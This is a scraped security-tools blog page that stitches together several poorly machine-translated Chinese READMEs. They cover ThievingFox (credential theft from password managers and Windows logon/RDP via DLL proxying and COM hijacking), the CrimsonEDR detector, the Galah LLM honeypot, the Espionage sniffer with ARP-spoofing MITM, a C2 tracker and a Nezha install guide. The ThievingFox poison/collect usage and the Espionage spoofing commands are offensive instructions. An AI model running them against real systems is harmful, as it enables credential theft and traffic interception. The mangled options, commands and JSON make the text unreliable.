Jump to content
  • Entries

    16114
  • Comments

    7952
  • Views

    86392049

Contributors to this blog

  • HireHackking 16114

About this blog

Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.

Thievingfox是一系列爆炸后工具,可从各种密码管理器和Windows实用程序中收集凭据。每个模块都利用一种特定的方法将其注入目标过程,然后挂钩内部功能来收集凭据。

随附的博客文章可以在此处找到

必须安装

安装

Linux

Rustup,请按照: 3https://rustup.rs//

必须安装mingw-w64软件包。在Debian上,可以使用:完成此操作

APT安装mingw-w64 x86和x86_64 Windows目标必须为RUST:安装

rusup target添加x86_64-pc-windows-gnu

还必须安装Rustup Target添加i686-pc-windows-gnu Mono和Nuget,在此处提供说明: 3https://WWW.MONO-PROJEMT.COM/DOWNLOAD/stable/#download/#downloadload-lin

添加单声道存储库后,可以使用APT :安装Nuget

最终,APT安装nuget,必须安装python依赖者:

pip install -r客户端/需求.txt thievingfox与python一起使用=3.11。

必须安装

Windows

Rustup,请按照可用的说明: 3https://rustup.rs//

X86和X86_64必须为RUST:安装Windows目标

rusup target添加x86_64-pc-windows-msvc

还必须安装Rustup Target添加I686-PC-Windows-MSVC .NET开发环境。从Visual Studio,导航到工具获取工具和功能安装“ .NET桌面开发”

最后,必须安装python依赖者:

pip install -r客户端/需求.txt thievingfox与python一起使用=3.11

注意Windows主机上的注释:为了使用keepass模块,必须在路径中可用。这可以通过从Visual Studio开发器PowerShell中运行客户端(工具命令行开发器PowerShell)来实现。

目标

所有模块都已在以下Windows版本上进行了测试:

Windows版本Windows Server 2022 Windows Server 2019 Windows Server 2016 Windows Server 2012R2 Windows 10 Windows 11 [!警告]模块尚未在其他版本上进行测试,并且有望不起作用。

申请注入方法keepAss.exe appDomainManager注入exeAssxc.exe dll proxying logonui.exe(Windows登录屏幕)com hijacking consent.exe(windows uac uac popup)comhijacking mstsc.exe(Windows RDP rdp client) (第三方RDP客户端)COM劫持

用法

[!谨慎],尽管我试图确保这些工具不会影响目标应用程序,内联钩和图书馆注入的稳定性不安全,这可能会导致崩溃,或者应用程序不稳定。如果是这种情况,则使用目标上的清理模块应足以确保下次启动应用程序时,未执行注射/钩。

Thievingfox包含3个主要模块:毒药,清理和收集。

毒药

针对命令行参数中指定的每个应用程序,毒物模块检索将被劫持的原始库(用于劫持和dll代理),编译了与原始dll的属性相匹配的库,将其上传到服务器上,并将其上传到服务器上,并修改了需要进行com if Compor com Jjacking com Jjacking,

为了加快所有库的编译过程,在客户端/缓存/中维护了缓存。

-MSTSC,-RDCMAN和- MOBAXTERM分别具有特定选项-MSTSC-POINS-HKCR,-RDCMAN-POINS-POINS-HKCR和-MOBAXTERM-POINS-POISON-HKCR。如果指定了这些选项之一,则COM劫持将替换HKCR Hive中的注册表密钥,这意味着所有用户都会受到影响。默认情况下,只有当前登录的用户都受到影响(所有具有HKCU Hive的用户)。

- keepass和- keepassXC具有特定的选项, - keepass-path, - keepass-share和- keepassxc-path, - keepassxc-share,以指定安装这些应用程序的位置,如果不是默认的安装路径。由于使用COM劫持,这不是其他应用程序所需的。

Keepass模块需要可视化的C ++重新分布才能安装在目标上。

可以一次指定多个应用程序,也可以使用- 所有标志来针对所有应用程序。

[!

$ python3客户/thievingfox.py毒药-h

usage: thievingfox.py毒药[-h] [-hashes hashes] [-aeskey aeskey]

[ - keepass-share keepass_share] [ - keepAssxc] [ - keepAssxc-path keepAssxc_path] [ - keepAssxc-share keepAssxc_share] [ - mstsc] [ - mstsc-poison-hkcr]

[-consent] [-logonui] [-rdcman] [-rdcman-poison-hkcr] [-mobaxterm] [-mobaxterm-poison-poison-hkcr] [ - all]

目标

位置参数:

目标目标机或范围[域/]用户名[:Password] @IP或fqdn [/cidr]

Options:

-h, - 赫尔普显示此帮助消息和退出

- hashes哈希, - 锤子哈希

LM:NT哈希

-aeskey aeskey,-aeskey aeskey

AES键可用于Kerberos身份验证

-K使用Kerberos身份验证。对于Logonui,MSTSC和同意模块,执行匿名NTLM身份验证,以检索OS版本。

-DC-IP DC_IP,-DC-IP DC_IP

域控制器的IP地址

-No-pass,-no-pass不提示密码

- tempdir tempdir使用用于DLL和输出的临时目录的名称(Default: Thievingfox)

- 维修尝试毒化keepass.exe

- keepass-path keepass_path

安装keetass的路径,没有共享名称(Default:/Program Files/keepass密码安全2/)

- keepass-share keepass_share

安装keepass的份额(Default: C $)

- keepassxc尝试毒化keepAssxc.exe

- keepassxc-path keepAssxc_path

安装keepASSXC的路径,没有共享名称(default:/program Files/keepassxc/)

- ke epassxc-share keepassxc_share

安装keepASSXC的份额(Default: C $)

-MSTSC尝试毒化mstsc.exe

-MSTSC-poison-HKCR而不是毒害目前登录用户的HKCU蜂箱,而是毒害HKCR Hive为MSTSC,这也将适用于目前不适用的用户

登录(default: false)

- 同意尝试毒化同意

- logonui尝试毒化logonui.exe

-RDCMAN尝试毒化rdcman.exe

-RDCMAN-POINS-HKCR而不是毒化目前登录用户的HKCU Hives,毒害HKCR Hive的RDCMAN,这也将适用于目前不做的用户

登录(default: false)

- Mobaxterm尝试毒化mobaxterm.exe

-MobaxTerm-Poison-HKCR

而不是贫穷目前登录用户的HKCU蜂箱,而是毒害HKCR Hive用于MobaxTerm,这也适用于目前不适用的用户

登录(default: false)

- 所有大家都试图毒化所有应用程序

清理

为命令行参数中指定的每个应用程序,清理首先删除迫使目标应用程序加载挂钩库的贫困文物。然后,它试图删除上传到远程主机的库。

对于支持HKCU和HKCR蜂箱贫困的应用,无论如何都可以清理。

可以立即指定多个应用程序,也可以使用- 所有标志可用于清理所有应用程序。

它不会在远程主机上清洁提取的凭据。

[!重要]如果在运行清理模块时正在使用目标应用程序,则无法删除目标上的DLL。但是,清理模块将恢复能够注入的配置,这应确保下次启动应用程序时,未执行注射。记录了无法用Thievingfox删除的文件。

$ python3客户端/thievingfox.py清理-H

usage: thievingfox.py清理[-h] [-hashes hashes] [-aeskey aeskey]

[ - keepiss-path keepass_path] [ - keepissxc] [ - keepissxc-path keepAssxc_path] [ - keepissxc-share keepAssxc_share] [ - mstsc] [ - 同意] [ - logonui]

[ - -RDCMAN] [ - MOBAXTERM] [ - all]

目标

位置参数:

目标目标机或范围[域/]用户名[:Password] @IP或fqdn [/cidr]

Options:

-h, - 赫尔普显示此帮助消息和退出

- hashes哈希, - 锤子哈希

LM:NT哈希

-aeskey aeskey,-aeskey aeskey

AES键可用于Kerberos身份验证

-K使用Kerberos身份验证。对于logonui,mstsc和cons ent模块,执行了匿名的NTLM身份验证,以检索OS版本。

-DC-IP DC_IP,-DC-IP DC_IP

域控制器的IP地址

-No-pass,-no-pass不提示密码

- tempdir tempdir使用用于DLL和输出的临时目录的名称(Default: Thievingfox)

- 维修试图清理所有与keepass.exe相关的毒品

- keepass-share keepass_share

安装keepass的份额(Default: C $)

- keepass-path keepass_path

安装keetass的路径,没有共享名称(Default:/Program Files/keepass密码安全2/)

- keepassxc尝试清理所有与keepAssxc.exe相关的毒物

- keepassxc-path keepAssxc_path

安装keepASSXC的路径,没有共享名称(default:/program Files/keepassxc/)

- keepassxc-share keepassxc_share

安装keepASSXC的份额(Default: C $)

-MSTSC尝试清理所有与mstsc.exe相关的毒物

- 同意尝试清理所有与同意有关的毒物

- logonui尝试清理所有与logonui.exe有关的毒物

- RDCMAN尝试清理所有与rdcman.exe相关的毒物

- Mobaxterm尝试清理所有与Mobaxterm.exe相关的毒物

- 所有大家都尝试清理与所有应用程序

收集

相关的所有贫困工件,为命令行参数指定的每个应用程序,收集模块检索在C: \ Windows \ Windows \ temp \ temp \ tempdir中存储的远程主机上的输出文件,并将其拆除。这些文件从远程主机中删除,并且检索到的数据存储在客户端/ouput/中。

可以立即指定多个应用程序,也可以使用- 所有标志可用于从所有应用程序中收集日志。

$ python3客户端/thievingfox.py收集-H

用法: thievingfox.py collect [-h] [-hashes hashes] [-aeskey aeskey] [-k] [-dc-ip dc_ip] [-no-pass] [-no-pass] [-tempdir tempdir]

[ - -logonui] [ - rdcman] [ - mobaxterm] [ - all]

目标

位置参数:

目标目标机或范围[域/]用户名[:Password] @IP或fqdn [/cidr]

Options:

-h, - 赫尔普显示此帮助消息和退出

- hashes哈希, - 锤子哈希

LM:NT哈希

-aeskey aeskey,-aeskey aeskey

AES键可用于Kerberos身份验证

-K使用Kerberos身份验证。对于Logonui,MSTSC和同意模块,执行匿名NTLM身份验证,以检索OS版本。

-DC-IP DC_IP,-DC-IP DC_IP

域控制器的IP地址

-No-pass,-no-pass不提示密码

- tempdir tempdir使用用于DLL和输出的临时目录的名称(Default: Thievingfox)

- keepass收集keepass.exe日志

- keepassxc收集keepAssxc.exe日志

-MSTSC收集MSTSC.EXE日志

- 一致收集同意。exe日志

-logonui收集logonui.exe日志

-RDCMAN收集rdcman.exe日志

- Mobaxterm收集Mobaxterm.exe日志

- 从所有应用程序中收集日志

AVvXsEh9yY4sFsxLgqeGdtIbN4DiMrjoZRUW3w8T

Crimsonedr是一个开源项目,旨在识别特定的恶意软件模式,为磨练循环端点检测和响应(EDR)的技能提供工具。通过利用各种检测方法,它使用户能够加深对安全评估策略的理解。

功能

检测说明Direct Syscall检测直接系统调用的用法,该调用通常由恶意软件雇用以绕过传统的API挂钩。 ntdll解开,可以确定尝试在NTDLL库中解开功能的尝试,NTDLL库是一种常见的逃避技术。 AMSI补丁通过字节级分析检测对反恶意软件扫描接口(AMSI)的修改。 ETW补丁检测到Windows(ETW)事件跟踪的字节级变化,通常由恶意软件操纵以逃避检测。 PE踩踏标识PE(便携式可执行执行)踩踏的实例。反射PE加载可检测PE文件的反射加载,这是恶意软件采用的一种技术来避免静态分析。未经后面的线程来确定源自未经后面的内存区域的线程,通常表明恶意活动。未经后面的线程开始地址检测带有启动地址的线程,指向未回到的内存,这是代码注入的潜在迹象。 API挂钩在NTWriteVirtualMemory功能上放置一个钩子,以监视内存修改。自定义模式搜索使用户可以搜索JSON文件中提供的特定模式,从而促进识别已知的恶意软件签名。

安装

要开始使用Crimsonedr,请按照以下步骤:

安装依赖: bash sudo apt-get安装gcc-mingw-w64-x86-64克隆库库: bash git克隆3https://github.com/helixo32/crimsonedr编译Project: Bash Crimsonedr; chmod +x compile.sh;/compile.sh

警告

Windows Defender和其他防病毒程序可能会将DLL标记为恶意,因为其内容包含用于验证AMSI是否已修补的字节的内容。请确保使用Crimsonedr避免任何中断时,请确保将DLL白色或暂时禁用防病毒软件。

用法

要使用Crimsonedr,请按照以下步骤:

确保将ioc.json文件放置在当前目录中,从该目录中启动了可执行的可执行文件。例如,如果您启动可执行文件以从C: \ users \ admin \监视,则DLL将在C: \ Users \ Admin \ admin \ ioc.json中查找ioc.json。当前,IOC.JSON包含与MSFVENOM相关的模式。您可以轻松地以以下格式添加自己的

'ioc': [

['0x03','0x4c','0x24','0x08','0x45','0x39','0xd1','0x75'],

['0xf1','0x4c','0x03','0x4c','0x24','0x08','0x45','0x39'],

['0x58','0x44','0x8b','0x40','0x24','0x49','0x01','0xd0'],],

['0x66','0x41','0x8b','0x0c','0x48','0x44','0x8b','0x40'],],

['0x8b','0x0c','0x48','0x44','0x8b','0x40','0x1c','0x49'],

['0x01','0xc1','0x38','0xe0','0x75','0xf1','0x4c','0x03'],

['0x24','0x49','0x01','0xd0','0x66','0x41','0x8b','0x0c'],],

['0xe8','0xcc','0x00','0x00','0x00','0x41','0x51','0x41']

这是给出的

}执行Crimsonedrpanel.exe,具有以下参数:

-d path_to_dll:指定Crimsonedr.dll文件的路径。

-p Process_ID:指定要注入DLL的目标过程的进程ID(PID)。

示例:

有用的链接

这里有一些有用的资源,有助于开发该项目:

Windows流程,邪恶的异常和您的Maldev Academy

联系人

有关问题,反馈或支持,请与我联系:

Discord : Helixo32 LinkedIn : Matthias Ossard

AVvXsEilagYj0saI7HSPnDro4MuGva45Idj4YvN2

tl; dr: galah(/fəˈloutː/ - 发音为“ guh -laa”)是LLM(大语言模型)驱动的Web Honeypot,目前与OpenAI API兼容,能够模仿各种应用程序并动态响应任意HTTP请求。

描述

以聪明的澳大利亚鹦鹉以其模仿而闻名,Galah在其功能方面反映了这一特征。与传统的Web蜜饯依赖于模拟众多Web应用程序或漏洞的手动和极限方法不同,Galah采用了一种新颖的方法。该LLM驱动的HoneyPot通过动态制作相关(偶尔的愚蠢)响应(包括HTTP标头和身体内容)来模仿各种Web应用程序。有趣的事实:在澳大利亚英语中,Galah也意味着傻瓜!

我已经为LLM生成的响应(可以在配置文件中自定义缓存持续时间)部署了一个缓存,以避免为相同请求生成多个响应,并降低OpenAI API的成本。缓存存储每个端口的响应,这意味着如果探测蜜罐的特定端口,则不会在其他端口上返回生成的响应。

提示是这个蜜罐中最残酷的部分!您可以在配置文件中更新提示,但请确保不要更改指示LLM以指定的JSON格式生成响应的零件。

Note: Galah是我创建的一个有趣的周末项目,旨在评估LLMS生成HTTP消息的功能,并且不打算用于生产使用。蜜罐可以根据其响应时间,非标准或有时怪异的响应以及其他基于网络的技术来刻印指纹。使用此工具自行使用此工具,并确保为OpenAI API设置使用限制。

未来增强

基于规则的响应: Galah的新版本将采用动态,基于规则的方法,从而增加对响应生成的更多控制。这将进一步降低OpenAI API成本并提高生成的响应的准确性。

响应数据库:它将使您能够生成和导入响应数据库。这样可以确保Honeypot仅转向OpenAI API,以获取未知或新请求。我还在努力清理和共享自己的数据库。

支持其他LLM。

入门

确保您已安装了1.20多版。从这里创建一个OpenAI API键。如果要通过HTTPS服务,请生成TLS证书。克隆回购并安装依赖项。更新config.yaml文件。构建并运行GO二进制! %git克隆[电子邮件保护] :0x4d31/galah.git

%cd galah

%go mod下载

%构建

%./galah -i en0 -v

█████████████████████

██████████████

████████████████████

██████████████

███████████████████████████

基于LLM的Web Honeypot //1.0版

作者: Adel'0x4d31'karimi

2024/01/01 04:29:10启动http服务器在端口8080上

2024/01/01 04:29336010启动http服务器在端口8888

2024/01/01 04:29336010启动https服务器在端口8443上,带有TLS profile: profile1_selpsigned

2024/01/01 04:29336010启动https服务器在端口443上使用TLS profile: profile1_flysigned

2024/01/01 04:35:57收到了[:3:1] :65434的'/git/config'请求

2024/01/01 04:35:57请求Cache Miss'/.git/config':在cache中找不到

2024/01/01 04:3:59生成的http响应: {'headers': {'content-type':':'text/plain'text/plain','server'3:'apache/2.4.41(ubuntu)(ubuntu) “禁止\ n您无权访问此资源。”}

2024/01/01 04:35:59将精心响应发送给[:1] :65434

^C2024/01/01 01 04:39:27接收到关闭信号。关闭服务器.

2024/01/01 04:39:27所有服务器都优雅地关闭。

示例响应

这里有一些示例响应:

示例1

%curl http://localhost:8080/login.php

!占位符='输入密码'名称='psw'必需brbutton type='submit'login/button/form/form/hod/html json log记录:

{'Timestamp':'2024-01-01T053333333333:08.854878','SRCIP':':3:1','SRCHOST ':'localhost','tags':null,'srcport':'51978','ssensorname':'home-sensor', 'port':'8080','httprequest': {'method':'get','protoctervers':'http/1.1' ,'request':'/login.php','useragent':'curl/7.71.1','headers':'user-agent: [Curl/7.71.1],Accept: [*/*]','HeadersSorted':'Accept,用户代理','HeadersSortedSha256':':'CF69E186169279B D51769F29D122B07F1F9B7E51BF119C340B66FBD2A1128BC9','BODY':','BODYSHA256':'E3B0C442 98FC1C149AFBF4C8996FB92427AE41E4649B934CA495991B7852B855'},'httpresponse': {'headers'33 360 {'content-type':'text/html','server':'Apache/2.4.38'},'hody':'\ u003c!doctype html \ u003e \ u003chtml \ u003e \ u003Chead \ u003e \ u003e \ u003ctitle \ u003elogin Page \ u003c/title \ u003e \ u003e \ u003e \ u003e \ u003e \ u003cbody \ u003e方法=' name='uname'必需\ u003e \ u003cbr \ u003e \ u003clabel for='psw'\ u003e \ u003cb \ u003epassword: \ u003c/b \ u003e \ u003c/label \ u003e \ u003e \ u003e \ u003cbr \ u003cbr \ u003e必需的\ u003e \ u003cbr \ u003e \ u003cbutton type='smind'\ u003elogin \ u003c/button \ u003e \ u003c/form \ u003c/form \ u003e \ u003e \ u003e \ u003c/body \ u003c/body \ u003c/fur http://localhost3:8080/.aws/cordentials

[默认]

aws_access_key_id=akiaiosfodnn7 example

aws_secret_access_key=wjalrxutnfemi/k7mdeng/bpxrficyexamplekey

区域=US-WEST-2 JSON日志记录:

{'TIMESTAMP':'2024-01-01T053:4033334034.167361','SRCIP':':33:1','SRCHOST'3 3360'localhost','tags':null,'srcport':'65311','ssensorname':'home-sensor','por t':'8080','httprequest': {'method':'get','protocolVersion':'http/1.1',' EST':'/。AWS/凭据','useragent':'curl/7.71.1','headers':'user-agent:0 [Curl/7.71.1],Accept: [*/*]',''headersSorted':'Accept,用户代理','HeadersSortedSha256':':'CF69E186169279BD51769F29D9D122B 07F1F9B7E51BF119C340B66FBD2A1128BC9','BODY':','BODYSHA256':'E3B0C44298FC1C1C1C1C1C1C1C1C1C1C1C1C1C1C1C1C1C1C1C1C149AFBF4C8999996FB92427A E41E4649B934CA495991B7852B855'},'httpresponse': {'headers': {'connection':'close','content-encenc oding':'gzip','content-Length':'126','content-type':':'text/plain','server':'apache/2.4.51 (unix)'},'body':'[默认] \ naws_access_key_id=akiaiosfodnn7example \ naws_secret_access_key=wjalrxutnfemi/k7mdeng/k7mdeng/bpxrficyexamplekey \ nregion=US!

示例2

现在,让我们进行某种对抗性测试!

%curl http://localhost:888/are-a-a-a-a-honeypot

不,我是服务器。

{'TIMESTAMP':'2024-01-01T0533:5033:43.792479','SRCIP':':33:1','SRCHOST'3 3360'localhost','tags':null,'srcport':'61982','sensorname':'home-sensorssor','端口':'8888','httpRequest': {'method':'get','protocterversOn':'http/1.1','reque ST':'/are-you-a-a-honeypot','useragent':'curl/7.71.1','headers':'user-agent: [Curl/7.71.1],Accept: [*/*]','HeadersSorted':'Accept,用户代理','HeadersSortedSha256':':'CF69E186169279BD51769 F29D122B07F1F9B7E51BF119C340B66FBD2A1128BC9','BODY':','BODYSHA256':'E3B0C444298FC1C1C149AFB F4C8996FB92427AE41E4649B934CA495991B7852B855'},'httpresponse': {'headers': {'Connection'33 360'close','content-Length':'20','content-type':'text/plain','server':'Apache/2.4.41 (ubuntu)'},'body':'no,我是服务器。'}}}

%curl http://localhost:888/i-mean-are-you-a-a-fake-server`

不,我不是假的服务器。 JSON日志记录:

{'TIMESTAMP':'2024-01-01T0533:51:40.812831','SRCIP':':33:1','SRCHOST'3336 0'localhost','tags':null,'srcport':'62205','sensorname':'home-sensor','port'33366 0'8888','httpRequest': {'method':'get','protocolVersion':'http/1.1','request'3336 0'/i-mean-are-you-a-a-fake-server','useragent':'curl/7.71.1','headers':'user-agent: [Curl/7.71.1],Accept: [*/*]','HeadersSorted':'Accept,用户代理','HeadersSortedSha256':':'CF69E186169279BD517 69F29D122B07F1F9B7E51BF119C340B66FBD2A1128BC9','BODY':','BODYSHA256':'E3B0C444298FC1C14 9AFBF4C8996FB92427AE41E4649B934CA495991B7852B855'},'httpresponse': {'headers': {'Connect ion':'close','content-type':'text/plain','server':'localhost/1.0'},'body':'no,我不是假的服务器。

间谍活动是一种网络数据包嗅探器,可拦截大量通过接口的数据。该工具允许用户运行正常和冗长的流量分析,该分析显示了流量的实时供稿,揭示数据包方向,协议,标志等。间谍活动也可能欺骗ARP,因此,目标发送的所有数据都通过攻击者(MITM)重定向。间谍活动支持IPv4,TCP/UDP,ICMP和HTTP。 Espionag E用Python 3.8编写,但也支持3.6版。这是该工具的第一个版本,因此,如果您想帮助并为间谍活动添加更多信息,请联系开发人员。 Note:这不是Scapy包装器,Scapylib仅协助HTTP请求和ARP。

安装

1: git克隆3https://www.github.com/josh0xa/espionage.git

2: CD间谍活动

3: sudo python3 -m pip install -r unigess.txt

4: sudo python3 espionage.py- -help

用法

sudo python3 espionage.py- normal -iface wlan0 -f capture_output.pcap

命令1将执行干净的数据包嗅探,并将输出保存到提供的PCAP文件中。用任何网络接口替换WLAN0。 sudo python3 espionage.py-verbose -verbose -iface wlan0 -f capture_output.pcap

命令2将执行更详细的(详细)数据包嗅探,并将输出保存到提供的PCAP文件中。 sudo python3 espionage.py-正常- iface wlan0

命令3仍将执行干净的数据包嗅探,但是它不会将数据保存到PCAP文件中。建议保存嗅探。 sudo python3 espionage.py- verbose -httpraw -iface wlan0

命令4将执行详细的数据包嗅探,还将在字节中显示RAW HTTP/TCP数据包数据。 sudo python3 espionage.py-靶标目标-IP-ADDRESS -IFACE WLAN0

命令5将欺骗目标IP地址,所有发送的数据将被路由回到攻击者机器(您/Localhost)。 sudo python3 espionage.py-iface wlan0- onlyhttp

命令6仅利用HTTP协议在端口80上显示嗅觉数据包。 sudo python3 espionage.py-iface wlan0- llyhttpsecure

命令7将仅利用HTTPS(安全)协议在端口443上显示嗅探数据包。 sudo python3 espionage.py-iface wlan0- urlonly

命令8只会嗅探和返回受害者访问的嗅探网址。 (与SSLSTRIP最有效)。按CTRL+C内订单以停止数据包干扰并将输出写入文件。 espionage.py [-h] [ - version] [-n] [-v] [-url] [-o] [-ohs] [-hr] [-hr] [-f filename] -i iface

[-t目标]

可选参数:

-h, - 赫尔普显示此帮助消息和退出

- Version返回数据包嗅探器版本。

-n, - 正常执行更清洁的干扰,不太复杂。

-v, - verbose(推荐)执行更深入的数据包干扰/嗅探。

-url, - urlonly只有使用http/https访问了URL。

-o, - llyhttp仅嗅探TCP/HTTP数据,返回访问的URL。

-ohs, - 一个lyhttpsecure

仅嗅探HTTPS数据(端口443)。

-hr,-httpraw显示恢复或发送在端口80上的原始数据包数据(字节订单)。

(建议)数据输出的参数(.pcap):

-f文件名,-filename FileName

存储输出的文件名(使扩展名'.pcap')。

(必需)执行所需的参数:

-i iface,-iface iface

指定网络接口(即WLAN0,ETH0,WLAN1等)

(ARP欺骗)使用ARP Spoofing Utility :所需的参数

-t目标, - 目标目标A Linux Packet Sniffing Suite for Automated MiTM Attacks (6)

菜单

可以在此处找到简单的媒介写作:

单击此处获取官方媒介文章

010-110该计划的开发人员Josh Schiavone仅出于教育和道德目的就编写了以下代码。嗅探/拦截的数据不适用于恶意意图。 Josh Schiavone对滥用此渗透测试工具概不负责或负责。愿上帝保佑大家。

写入

MIT许可证

版权(C)2024 Josh Schiavone

AVvXsEjV9kEhBsTmZQQCkSibv6IGDazKwiNz10xI

状态检查器是一个Python脚本,它根据其HTTP状态代码检查一个或多个URL/域的状态以及类别。版本1.0.0由Black-Scorp10 T.Me/Black-Scorp10创建,

功能

检查单个或多个URL/域的状态。异步HTTP请求提高性能。颜色编码的输出,以更好地可视化状态代码。检查多个URL时进度栏。将结果保存到输出文件。无法访问的URL和无效响应的错误处理。命令行界面,用于简化使用。

安装

克隆repository: bash git克隆3https://github.com/your_username/status-checker.git cd status-checker

安装依赖项: bash pip install -r unigess.txt

用法

python status_checker.py [-h] [-d域] [-l list] [-o output] [-v] [-update] -d,-domain:单个域/url要检查。 -l,-list:文件,其中包含要检查的域/URL列表。 -o,-ox -oxput:文件以保存输出。 -v,-version:显示版本信息。 -update:更新工具。 example: python status_checker.py -l urls.txt -o results.txt PreviewAVvXsEgny9QX_qi8bCzQrOJjyVdJwCuZWLBmVa76

许可证

此项目是根据MIT许可证获得许可的- 有关详细信息,请参见许可证文件。

信息网络应用程序安全

安装:

sudo apt安装python3 python3-pip

PIP3安装TermColor

PIP3安装Google

PIP3安装选项complete

PIP3安装BS4

PIP3安装漂亮的尺寸

git克隆https://github.com/matrix07ksa/hackerinfo/

CD Hackerinfo

chmod +x hackerinfo

./hackerinfo -h

python3 hackerinfo.py -d -d www.facebook.com -f pdf

[+] - 运行domain_filter_file .-

[+] - 搜索[www.facebook.com]文件[pdf] .----

https://ww.facebook.com/gms_hub/share/dcvsda_wf.pdf

https://ww.facebook.com/gms_hub/share/facebook_groups_for_pages.pdf

https://www.facebook.com/gms_hub/share/videorequirementschart.pdf

https://www.facebook.com/gms_hub/share/fundraise-on-facebook_hi_in.pdf

https://www.facebook.com/gms_hub/share/bidding-strategy_decision-tree_en_en_us.pdf

https://www.facebook.com/gms_hub/share/fundraise-on-facebook_es_la.pdf

https://ww.facebook.com/gms_hub/share/fundraise-on-facebook_ar.pdf

https://www.facebook.com/gms_hub/share/fundraise-on-facebook_ur_pk.pdf

https://www.facebook.com/gms_hub/share/fundraise-on-facebook_cs_cz.pdf

https://www.facebook.com/gms_hub/share/fundraise-on-facebook_it_it.pdf

https://www.facebook.com/gms_hub/share/fundraise-on-facebook_pl.pl.pdf

H TTPS: //www.facebook.com/gms_hub/share/fundraise-on-facebook_nl.pdf

https://www.facebook.com/gms_hub/share/fundraise-on-facebook_pt_br.pdf

https://www.facebook.com/gms_hub/share/creative-best-practices_id_id.pdf

https://www.facebook.com/gms_hub/share/creative-best-practices_fr_fr.pdf

https://www.facebook.com/gms_hub/share/fundraise-on-facebook_tr_tr.pdf

https://www.facebook.com/gms_hub/share/creative-best-practices_hi_in.pdf

https://www.facebook.com/rsrc.php/ya/r/avye1rrg376.pdf

https://www.facebook.com/gms_hub/share/creative-best-practices_ur_pk.pdf

https://www.facebook.com/gms_hub/share/creative-best-practices_nl_nl.pdf

https://www.facebook.com/gms_hub/share/creative-best-practices_de_de.pdf

https://www.facebook.com/gms_hub/share/fundraise-on-facebook_de_de.pdf

https://ww.facebook.com/gms_hub/share/creative-best-practices_cs_cz.pdf

https://www.facebook.com/gms_hub/share/fundraise-on-facebook_sk_sk.pdf

https://www.facebook.com/gms _hub/share/creative-best-practices_japanese_jp.pdf

##########################

用法:

sudo python setup.py安装

PIP3安装hackinfo

免费用于各种工具/恶意软件。它仅针对C2工具开始,但也变成了跟踪信息遗传者和僵尸网络。它使用shodan.io/'shodan搜索来收集IPS。最新的集合总是存储在数据中。 IP被工具分解,并且有一个all.txt。

提要应每天更新。积极致力于使后端更可靠

荣誉提及

许多Shodan查询来自其他CTI研究人员:

Bushidotoken Michael Koczwara Viriback Gi7w0rm @Glacius_向他们大喊大叫!

感谢Bertjancyber创建了KQL查询以摄入此提要

最后,感谢y_nexro创建了C2Live,以可视化数据

我该跟踪什么?

C2'sCobalt Strike Metasploit Framework Covenant Mythic Brute Ratel C4 Posh Sliver Deimos PANDA NimPlant C2 Havoc C2 Caldera Empire Ares MalwareAcidRain Stealer Misha Stealer (AKA Grand Misha) Patriot Stealer RAXNET Bitcoin Stealer Titan Stealer Collector Stealer Mystic Stealer Gotham Stealer Meduza窃取者Quasar Rat Shadowpad异步dcrat bitrat darkcomet trojan Xtremerat tromerat trojan nanocore大鼠大鼠Trojan gh0st大鼠Trojan trojan trojan drom darktrack trojan njrat trojan trojan trojan trojan remcos pro remcos pro trojan trojan trojan trojan trojan毒药botnets7777僵尸网络

在本地运行

如果要托管私人版本,请将shodan api键放入称为shodan_api_key的环境变量中

echo shodan_api_key=api_key〜/.bashrc

bash

python3 -m pip install -r unigess.txt

python3 tracker.py

贡献

如果您知道识别对手基础架构的任何其他shodan搜索,我鼓励打开问题/公关。我不会为提交的内容设置任何硬准则,只是知道,忠诚度至关重要(高度/假阳性比率是焦点)。

参考

与迈克尔马云惹不起马云科兹瓦拉(Michael Koczwara)狩猎C2与迈克尔马云惹不起马云科兹瓦拉(Shodan)与迈克尔马云惹不起马云科兹瓦拉(Shodan)的迈克尔马云惹不起马云科兹瓦拉(Shodan)3https://Twitter.com/michalkoczwara/status/159175051323238118401? https://Twitter.com/michalkoczwara/status/1641119242618650653 3https://TWITTER.COM/MICHALKOCOCZWARA/STATUS/1641676761283850241 https://Twitter.com/_montysecurity/status/1643164749599834112 https://TWITTER.COM/VIRIBACK/STATUS/STATUS/1713714868564394366 https://GI7W0RM.MEDIUM.com/the-curious-case-of-the-7777-botnet-86e3464c3ffd 3https://TWitter.com/glacius_/status_/status/173169990137379999209

Nezha probe can conveniently monitor the server's real-time network, disk and other status. Moreover, the interface is beautiful and simple to build, and it is a good tool in our daily operation and maintenance. In this article, let’s learn its installation process together.

Preparation

A server (kali is OK) Gitee account (github is unstable in China) domain name (not required)

Register oauth

For security, Nezha probe does not use local login. Instead, it uses third-party login interfaces such as Gitee and Github. Because Github is always in a state of distraction, he chose the domestic Gitee platform.

01 Registering two Gitee accounts is a problem with the third-party login interface. The author cannot log in with the same account when deploying. Whether Gitee or Github, you need two accounts, that is, use A to create an oauth application and use B to authorize login. 02 Create an oauth application login account, visit https://gitee.com/oauth/applications, and create an application. After creation is completed, the effect is as follows:

Callback address format:

http://{Server IP}:8008/oauth2/callback hxl3uyswbwo106.png

Record the ID and Secret values.

Installing the probe

Execute the command

curl -L https://gitee.com/naibahq/nezha/raw/master/script/install.sh -o nezha.sh chmod +x nezha.sh sudo CN=true ./nezha.sh Enter the corresponding information according to the prompts. It should be noted that Gitee's login account is Account B 4zwsrt34xsi107.png

Next, open port 8008 5555 in the server firewall and server security groups respectively. Otherwise, I can't access it.

Next, visit ip:8008 and you will see the page.

Login the background

After entering the home page, click Login. Enter the information of account B and log in to Gitee. When the authorization page appears, click Authorization.u3zoqexwp5d108.png

Click to add a new server, the configuration is as follows0il1tqkwiz4110.png

Click the Settings page to configure the server domain name/IP ykglqbr1jmo111.png

Add client (Agent)

Enter the panel background, select the icon according to the system type and copy it, and follow with one click.c24m0onssv4112.png

Or access the following command to download the installation script to the local area. Then install it manually.

curl -L https://gitee.com/naibahq/nezha/raw/master/script/install.sh -o nezha.sh chmod +x nezha.sh sudo CN=true ./nezha.sh 2iuwidfyjhr113.png

Also note that you can open the relevant ports.hhu35yrcnaj114.png

After the configuration is completed, the effect is as followscwhkrlrylgx115.png

Configure domain name and proxy

If you have an available domain name, you can parse the current domain name. After the parsing is completed, the reverse proxy is configured as follows:

location /

{

proxy_pass http://127.0.0.1:8008;

proxy_set_header Host $host;

}

location /ws

{

proxy_pass http://127.0.0.1:8008;

proxy_http_version 1.1;

